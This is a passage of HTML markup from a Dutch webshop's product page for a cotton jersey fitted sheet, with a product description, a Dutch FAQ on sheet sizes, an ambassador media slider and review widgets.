    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--25489336762702__image_with_text_JUzbJ4 color-custom global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=1500" alt="" srcset="//www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=165 165w, //www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=360 360w, //www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=535 535w, //www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=750 750w, //www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=1070 1070w, //www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25489336762702__image_with_text_JUzbJ4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-custom color-scheme-template--25489336762702__image_with_text_JUzbJ4 content-container"
        ><div class="image-with-text__text rte body" >
                  <div class="metafield-rich_text_field"><p><strong>The Perfect Fit</strong><br />
Het Matras Hoeslaken Jersey Premium  is de perfecte keuze voor een perfecte pasvorm. Dankzij de ruime hoeken van 30 cm en het elastiek rondom, past dit hoeslaken uitstekend om je matras en blijft het goed op zijn plaats zitten. Het is gemaakt van 100% katoen jersey, wat niet alleen goed vocht opneemt maar ook comfortabel ligt. Of het nou voor jezelf is of voor iemand anders, dit hoeslaken biedt een combinatie van stijl en comfort die je slaapervaring naar een hoger niveau tilt en je bed in topconditie houdt.</p></div>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--25489336762702__related-products" class="shopify-section section"><style data-shopify>.section-template--25489336762702__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25489336762702__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25489336762702__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--25489336762702__related-products&product_id=8859132100942&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--25489336762702__collapsible_content_3MMryw" class="shopify-section section"><style data-shopify>.section-template--25489336762702__collapsible_content_3MMryw-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25489336762702__collapsible_content_3MMryw-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25489336762702__collapsible_content_3MMryw.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--25489336762702__collapsible_content_3MMryw.color-custom {
    --color-background: 248, 248, 248;
    --gradient-background: #f8f8f8;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--25489336762702__collapsible_content_3MMryw color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-section-layout isolate page-width">
    <div class="collapsible-content__wrapper section-template--25489336762702__collapsible_content_3MMryw-padding content-container container-color-scheme-template--25489336762702__collapsible_content_3MMryw color-custom gradient">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#000000'>
              Veel gestelde vragen
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--large accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Welke maat hoeslaken moet ik kiezen?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_wCVGzy-template--25489336762702__collapsible_content_3MMryw"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_wCVGzy-template--25489336762702__collapsible_content_3MMryw"
                  >
                    <p><span class="metafield-multi_line_text_field">De maat van je hoeslaken hangt af van de lengte, breedte en hoogte van je matras. Aan de hand van deze afmetingen kun je de juiste maat hoeslaken kiezen voor een perfecte pasvorm. (raadpleeg onze maattabel)</span></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--large accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Hoe weet ik welk hoeslaken geschikt is voor mijn matras?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_EpYTa7-template--25489336762702__collapsible_content_3MMryw"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_EpYTa7-template--25489336762702__collapsible_content_3MMryw"
                  >
                    <p><span class="metafield-multi_line_text_field">Het kiezen van een hoeslaken hangt af van de hoekhoogte en het materiaal van het hoeslaken. De hoekhoogte bepaalt voor welke matrasdikte het geschikt is. Stretchmaterialen zoals jersey kunnen meer rek bieden. Bij onze producten wordt altijd de geschikte matrasdikte aangegeven. Er zijn hoeslakens voor verschillende soorten matrassen, zoals topper matrassen, standaard matrassen en extra hoge matrassen. Bij twijfel kun je contact opnemen met onze klantenservice.</span></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--large accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Is er een hoeslaken voor een lits-jumeaux?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_eWnVqf-template--25489336762702__collapsible_content_3MMryw"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_eWnVqf-template--25489336762702__collapsible_content_3MMryw"
                  >
                    <p><span class="metafield-multi_line_text_field">Ja, veel van onze merken hebben hoeslakens in lits-jumeaux maten, dat wil zeggen: voor extra grote bedden. Lits-jumeaux hoeslakens zijn er in veel verschillende afmetingen. De kleinste afmeting is 160x200 cm en vanaf daar loopt het steeds verder op qua breedtematen. Zo is er voor ieder extra groot bed een geschikt hoeslaken.</span></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--large accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Wat zijn de voordelen van het Matras Hoeslaken Jersey Premium
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_ygQhzY-template--25489336762702__collapsible_content_3MMryw"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_ygQhzY-template--25489336762702__collapsible_content_3MMryw"
                  >
                    <p><span class="metafield-multi_line_text_field">Dit hoeslaken biedt een ademende en temperatuurregulerende slaapervaring, ideaal voor alle seizoenen. De rekbare katoenen stof zorgt voor een perfecte pasvorm en extra comfort. Het hoeslaken is van hoge kwaliteit en voorkomt pilling dankzij een speciale behandeling. Bovendien is het wasbaar in de machine, waardoor het onderhoud eenvoudig en efficiënt is.<br />
<br />
<br />
<br />
<br />
<br />
</span></p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>

  


</section><section id="shopify-section-template--25489336762702__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--25489336762702__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  .section-template--25489336762702__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25489336762702__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
    .section-template--25489336762702__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 8px;
    }
  }

  .color-scheme-template--25489336762702__eba88da5-80ac-47fc-aa75-997cfe7b2e59.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--25489336762702__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-scheme-template--25489336762702__eba88da5-80ac-47fc-aa75-997cfe7b2e59 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h2 title-with-highlight" style='--hightlight-color:#000000'>
          Y-not Ambassadors
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="background-2"
      data-slides-desktop='5'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='70'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:5;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-sides splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.77777777777777%"
                          
                        
                      >
                        
<img src="//www.ynot-dreambig.nl/cdn/shop/files/1_18bce14e-bca8-4cb7-8db2-0eeafe336a7c.png?v=1718098569&amp;width=3840" alt="" srcset="//www.ynot-dreambig.nl/cdn/shop/files/1_18bce14e-bca8-4cb7-8db2-0eeafe336a7c.png?v=1718098569&amp;width=375 375w, //www.ynot-dreambig.nl/cdn/shop/files/1_18bce14e-bca8-4cb7-8db2-0eeafe336a7c.png?v=1718098569&amp;width=550 550w, //www.ynot-dreambig.nl/cdn/shop/files/1_18bce14e-bca8-4cb7-8db2-0eeafe336a7c.png?v=1718098569&amp;width=750 750w, //www.ynot-dreambig.nl/cdn/shop/files/1_18bce14e-bca8-4cb7-8db2-0eeafe336a7c.png?v=1718098569&amp;width=1100 1100w, //www.ynot-dreambig.nl/cdn/shop/files/1_18bce14e-bca8-4cb7-8db2-0eeafe336a7c.png?v=1718098569&amp;width=1500 1500w, //www.ynot-dreambig.nl/cdn/shop/files/1_18bce14e-bca8-4cb7-8db2-0eeafe336a7c.png?v=1718098569&amp;width=1780 1780w, //www.ynot-dreambig.nl/cdn/shop/files/1_18bce14e-bca8-4cb7-8db2-0eeafe336a7c.png?v=1718098569&amp;width=2000 2000w, //www.ynot-dreambig.nl/cdn/shop/files/1_18bce14e-bca8-4cb7-8db2-0eeafe336a7c.png?v=1718098569&amp;width=3000 3000w, //www.ynot-dreambig.nl/cdn/shop/files/1_18bce14e-bca8-4cb7-8db2-0eeafe336a7c.png?v=1718098569&amp;width=3840 3840w" height="1920.0" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.ynot-dreambig.nl/cdn/shop/files/preview_images/49991b0384d541d7949becefa75915d4.thumbnail.0000000000.jpg?v=1718098624"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//www.ynot-dreambig.nl/cdn/shop/videos/c/vp/49991b0384d541d7949becefa75915d4/49991b0384d541d7949becefa75915d4.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//www.ynot-dreambig.nl/cdn/shop/videos/c/vp/49991b0384d541d7949becefa75915d4/49991b0384d541d7949becefa75915d4.HD-1080p-2.5Mbps-30290277.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.77777777777777%"
                          
                        
                      >
                        
<img src="//www.ynot-dreambig.nl/cdn/shop/files/2_9ddb3550-5769-4cb8-b30a-f556af851234.png?v=1718098665&amp;width=3840" alt="" srcset="//www.ynot-dreambig.nl/cdn/shop/files/2_9ddb3550-5769-4cb8-b30a-f556af851234.png?v=1718098665&amp;width=375 375w, //www.ynot-dreambig.nl/cdn/shop/files/2_9ddb3550-5769-4cb8-b30a-f556af851234.png?v=1718098665&amp;width=550 550w, //www.ynot-dreambig.nl/cdn/shop/files/2_9ddb3550-5769-4cb8-b30a-f556af851234.png?v=1718098665&amp;width=750 750w, //www.ynot-dreambig.nl/cdn/shop/files/2_9ddb3550-5769-4cb8-b30a-f556af851234.png?v=1718098665&amp;width=1100 1100w, //www.ynot-dreambig.nl/cdn/shop/files/2_9ddb3550-5769-4cb8-b30a-f556af851234.png?v=1718098665&amp;width=1500 1500w, //www.ynot-dreambig.nl/cdn/shop/files/2_9ddb3550-5769-4cb8-b30a-f556af851234.png?v=1718098665&amp;width=1780 1780w, //www.ynot-dreambig.nl/cdn/shop/files/2_9ddb3550-5769-4cb8-b30a-f556af851234.png?v=1718098665&amp;width=2000 2000w, //www.ynot-dreambig.nl/cdn/shop/files/2_9ddb3550-5769-4cb8-b30a-f556af851234.png?v=1718098665&amp;width=3000 3000w, //www.ynot-dreambig.nl/cdn/shop/files/2_9ddb3550-5769-4cb8-b30a-f556af851234.png?v=1718098665&amp;width=3840 3840w" height="1920.0" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.ynot-dreambig.nl/cdn/shop/files/preview_images/5fa5d04ea0024ee9a99da00325a7d855.thumbnail.0000000000.jpg?v=1718098711"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//www.ynot-dreambig.nl/cdn/shop/videos/c/vp/5fa5d04ea0024ee9a99da00325a7d855/5fa5d04ea0024ee9a99da00325a7d855.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//www.ynot-dreambig.nl/cdn/shop/videos/c/vp/5fa5d04ea0024ee9a99da00325a7d855/5fa5d04ea0024ee9a99da00325a7d855.HD-1080p-2.5Mbps-30290371.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 4;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.77777777777777%"
                          
                        
                      >
                        
<img src="//www.ynot-dreambig.nl/cdn/shop/files/footer_pp_video_s.png?v=1718361584&amp;width=3840" alt="" srcset="//www.ynot-dreambig.nl/cdn/shop/files/footer_pp_video_s.png?v=1718361584&amp;width=375 375w, //www.ynot-dreambig.nl/cdn/shop/files/footer_pp_video_s.png?v=1718361584&amp;width=550 550w, //www.ynot-dreambig.nl/cdn/shop/files/footer_pp_video_s.png?v=1718361584&amp;width=750 750w, //www.ynot-dreambig.nl/cdn/shop/files/footer_pp_video_s.png?v=1718361584&amp;width=1100 1100w, //www.ynot-dreambig.nl/cdn/shop/files/footer_pp_video_s.png?v=1718361584&amp;width=1500 1500w, //www.ynot-dreambig.nl/cdn/shop/files/footer_pp_video_s.png?v=1718361584&amp;width=1780 1780w, //www.ynot-dreambig.nl/cdn/shop/files/footer_pp_video_s.png?v=1718361584&amp;width=2000 2000w, //www.ynot-dreambig.nl/cdn/shop/files/footer_pp_video_s.png?v=1718361584&amp;width=3000 3000w, //www.ynot-dreambig.nl/cdn/shop/files/footer_pp_video_s.png?v=1718361584&amp;width=3840 3840w" height="1920.0" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 5;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.ynot-dreambig.nl/cdn/shop/files/preview_images/dc79d22430cf40928825576257aedb50.thumbnail.0000000000.jpg?v=1718361640"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//www.ynot-dreambig.nl/cdn/shop/videos/c/vp/dc79d22430cf40928825576257aedb50/dc79d22430cf40928825576257aedb50.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//www.ynot-dreambig.nl/cdn/shop/videos/c/vp/dc79d22430cf40928825576257aedb50/dc79d22430cf40928825576257aedb50.HD-1080p-7.2Mbps-30447126.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 6;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.ynot-dreambig.nl/cdn/shop/files/preview_images/83dcaecc470843bdb35b14127855ff45.thumbnail.0000000000.jpg?v=1718361645"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//www.ynot-dreambig.nl/cdn/shop/videos/c/vp/83dcaecc470843bdb35b14127855ff45/83dcaecc470843bdb35b14127855ff45.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//www.ynot-dreambig.nl/cdn/shop/videos/c/vp/83dcaecc470843bdb35b14127855ff45/83dcaecc470843bdb35b14127855ff45.HD-1080p-7.2Mbps-30447127.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><section id="shopify-section-template--25489336762702__custom_liquid_NgygXm" class="shopify-section section"><style data-shopify>.section-template--25489336762702__custom_liquid_NgygXm-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--25489336762702__custom_liquid_NgygXm-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--25489336762702__custom_liquid_NgygXm-padding">
    <!-- TrustBox widget - Micro Star -->
<div class="trustpilot-widget" data-locale="nl-NL" data-template-id="5419b732fbfb950b10de65e5" data-businessunit-id="600415d7312cb900013e1ea0" data-style-height="24px" data-style-width="100%" data-theme="light">
  <a href="https://nl.trustpilot.com/review/y-not.nl" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->
  </div>
</div>


</section><section id="shopify-section-template--25489336762702__171809246843372cf5" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-Ab3Z1WDFQMVI0bDg5a__loox_reviews_loox_dynamic_section_QDqNiP" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="8"
	
	
	
	
		data-product-id="8859132100942"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--25489336762702__icon_bar_NirDPc" class="shopify-section section"><style data-shopify>.section-template--25489336762702__icon_bar_NirDPc-padding {
    padding-top: 3px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25489336762702__icon_bar_NirDPc-padding {
      padding-top: 4px;
      padding-bottom: 16px;
    }
  }

  .color-scheme-template--25489336762702__icon_bar_NirDPc.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25489336762702__icon_bar_NirDPc.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--25489336762702__icon_bar_NirDPc color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width desktop-full-page mobile-full-page section-template--25489336762702__icon_bar_NirDPc-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='true'
        data-autoplay-speed='5'
        data-arrows-color="background-1"
        data-dots-color="background-2"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25489336762702__icon_bar_NirDPc color-custom gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1 flex-shrink-0"><img
                          src="//www.ynot-dreambig.nl/cdn/shop/files/icons8-delivery.gif?v=1717680481"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Snelle levering</h3><div class="rte"><p>Snelle levering in Nederland & Belgie</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25489336762702__icon_bar_NirDPc color-custom gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1 flex-shrink-0"><img
                          src="//www.ynot-dreambig.nl/cdn/shop/files/icons8-box.gif?v=1717680922"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
